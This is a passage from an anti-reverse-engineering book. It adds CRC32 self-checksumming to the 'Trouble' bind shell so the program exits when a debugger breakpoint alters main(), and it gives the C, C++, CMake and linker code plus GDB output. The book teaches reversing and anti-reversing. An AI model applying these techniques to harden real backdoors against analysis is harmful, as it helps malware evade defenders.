albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo gdb ./troub\
le/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) run
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
[Inferior 1 (process 3098) exited with code 01]
(gdb)
```

# Computing Function Checksums

At this point, you need to be concerned about the reverse engineer modifying Trouble in order to patch out the various debugger checks that have been added. There are two ways to combat this:1. Encrypt your functions like we did in chapter four.
2. Compute checksums over your code to ensure it hasn't changed.

While I think the encryption approach is the better choice because it has a few other benefits (anti static analysis and anti memory analysis) variety is the spice of life. For this implementation you'll be using a modified version of the CRC32 algorithm written by Stephan Brumme[56]. The CRC32 code is spread across two files:

**chap_6_debugger/dontpanic/computeChecksums/src/crc32.h**

```
#include <stdint.h>

// based on http://create.stephan-brumme.com/crc32/#git1
uint32_t crc32_bitwise(const unsigned char* data, uint64_t length);
```

**chap_6_debugger/dontpanic/computeChecksums/src/crc32.c**

```
#include "crc32.h"

#include <stdlib.h>
#include <sys/param.h>

uint32_t crc32_bitwise(const unsigned char* data, uint64_t length)
{
    uint32_t crc = ~0;
    const unsigned char* current = data;

    while (length-- != 0)
    {
        crc ^= *current++;

        for (int j = 0; j < 8; j++)
        {
            crc = (crc >> 1) ^ (-(int32_t)(crc & 1) & 0xEDB88320);
        }
    }

    return ~crc;
}
```

[56] http://create.stephan-brumme.com/crc32/As you've done previously, you'll rely on special section names and the linker to find the code we want to compute the checksum over and insert the proper values post-compilation. I've introduced a new project called "computeChecksums" in the chapter 6 repository. The computeChecksums directory contains the crc files above and two other files:

**chap_6_debugger/dontpanic/computeChecksums/CMakeLists.txt**

```
project(computeChecksums CXX)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_CXX_FLAGS "-Wall -Wextra -g")

add_executable(${PROJECT_NAME}
               src/computeChecksums.cpp
               src/crc32.c)

set_source_files_properties(src/crc32.c PROPERTIES LANGUAGE CXX)
```

**chap_6_debugger/dontpanic/computeChecksums/src/computeChecksums.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
#include <map>

#include "crc32.h"

bool compute_crcs(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
    Elf64_Half sections_count = ehdr->e_shnum;
``````
    Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]
        + (ehdr->e_shentsize * ehdr->e_shstrndx));
    const char* strings_table = &p_data[strings_header->sh_offset];

    std::map<std::string, Elf64_Addr> crc_mappings;

    // find all ".compute_crc_" sections
    Elf64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (section_name.find(".compute_crc_") == 0)
        {
            std::string func_name = "." + section_name.substr(13);
            crc_mappings[func_name] = current->sh_offset;
        }
    }

    // find all sections that ".compute_crc_" was referencing
    current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (crc_mappings.find(section_name) != crc_mappings.end())
        {
            uint32_t crc =crc32_bitwise(reinterpret_cast<unsigned char*>(
                &p_data[current->sh_offset]), current->sh_size);
            memcpy(&p_data[crc_mappings[section_name]], &crc, sizeof(crc));
        }
    }

    return true;
}

/*
 * Load ELF.
 * Scan sections for "load_crc_xxx"
 * Scan sections for "xxx"
 */
int main(int p_argc, char** p_argv)
{
    if (p_argc != 2)
    {
``````
        std::cerr << "Usage: ./computeChecksums <file path>" << std::endl;
        return EXIT_FAILURE;
    }

    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    std::string input((std::istreambuf_iterator<char>(inputFile)),
        std::istreambuf_iterator<char>());
    inputFile.close();

    compute_crcs(input);

    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
        std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    outputFile.write(input.data(), input.length());
    outputFile.close();

    return EXIT_SUCCESS;
}
```

In order to integrate *computeChecksums* into dontpanic, the CMakeLists.txt needs to be updated:**chap_6_debugger/dontpanic/CMakeLists.txt**

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)

add_subdirectory(stripBinary)
add_subdirectory(fakeHeadersXBit)
add_subdirectory(encryptFunctions)
add_subdirectory(computeChecksums)
add_subdirectory(madvise)
add_subdirectory(cryptor)
add_subdirectory(trouble)
```

Also, the linker script needs to be updated.

**chap_6_debugger/dontpanic/trouble_layout.lds**

```
SECTIONS
{
    check_password_size = SIZEOF(.check_password);
    main_function_size = SIZEOF(.main_function);
}
```

Next we need to add definitions for *.main_function* and *.compute_crc_main_function* in trouble.c.

**chap_6_debugger/dontpanic/trouble/src/trouble.c**

```
uint32_t madvise_base __attribute((section(".madvise_base_addr"))) = 0;
uint32_t madvise_size __attribute((section(".madvise_size"))) = 0;

extern void* main_function_size;
uint32_t main_function_crc __attribute((section(".compute_crc_main_function"))) = 0;
```

Let's change *before_main()* to compare the stored crc32 of *main()* against the value computed at runtime.#### Compute the checksum at runtime

```
/**
 * Before we enter main check to see if a debugger is present
 */
void __attribute__((constructor)) before_main()
{
    // check for bp in launch_thread
    if(crc32_bitwise((unsigned char*)(&main), (uint64_t)&main_function_size) !=
        main_function_crc)
    {
        exit(0);
    }
}
```

Finally, hook *computeChecksums* into *Trouble's* CMakeLists.txt

#### chap_6_debugger/dontpanic/CMakeLists.txt

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)

# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
    ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
    OUTPUT_VARIABLE random_password )

# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)

set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow  -static -std=gnu11 -Wno-int-to-pointer-cas\
t")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c src/crc32.c)

add_custom_target(addLDS
    COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.lds -o,g' ./CM\
akeFiles/trouble.dir/link.txt)
``````
add_dependencies(${PROJECT_NAME} addLDS)

# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
    COMMAND ${CMAKE_COMMAND} -E echo
    "The bind shell password is:" ${random_password})

add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../madvise/madvise ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})

add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../computeChecksums/computeChecksums ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})

add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})

add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
```

You should now be able to recompile *Trouble*.

**Compiling *Trouble* with *computeChecksums* hooked into the build process**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ make
[ 11%] Built target stripBinary
[ 22%] Built target fakeHeadersXBit
[ 38%] Built target encryptFunctions
Scanning dependencies of target computeChecksums
[ 44%] Building CXX object computeChecksums/CMakeFiles/computeChecksums.dir/src/compu\
teChecksums.cpp.o
[ 50%] Linking CXX executable computeChecksums
[ 55%] Built target computeChecksums
[ 66%] Built target madvise
[ 77%] Built target cryptor
[ 77%] Built target addLDS
Scanning dependencies of target trouble
``````
[ 83%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o
[ 88%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o
[ 94%] Building C object trouble/CMakeFiles/trouble.dir/src/crc32.c.o
[100%] Linking C executable trouble
The bind shell password is: 5LMxre8Z052LlLk1nfOypemEZwJ56jK6
[+] Encrypted 0x3b26
[100%] Built target trouble
```

Now when you execute *Trouble* using GDB the output should look like this.

***Trouble* exits early with GDB attached**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo gdb ./troub\
le/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x403c5a
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
[Inferior 1 (process 39299) exited normally]
(gdb)
```

*Trouble* exits because GDB has modified *main()* by overwriting a byte with a breakpoint. When *Trouble* computes the checksum over *main()* it won't match the stored checksum which causes *Trouble* to exit.# Conclusion: All That We Fall For

This concludes the book. For your pleasure I've created a "final" version of the *Trouble* bind shell in its own GitHub repository. The goal of this version is to combine as many of the anti-reversing techniques that you learned into a single binary. Remember, *Trouble* is not immune to reversing. It is simply meant to be annoying to reverse. You can find the final version here:

https://github.com/antire-book/dont_panic

Thanks for following along. Happy reversing!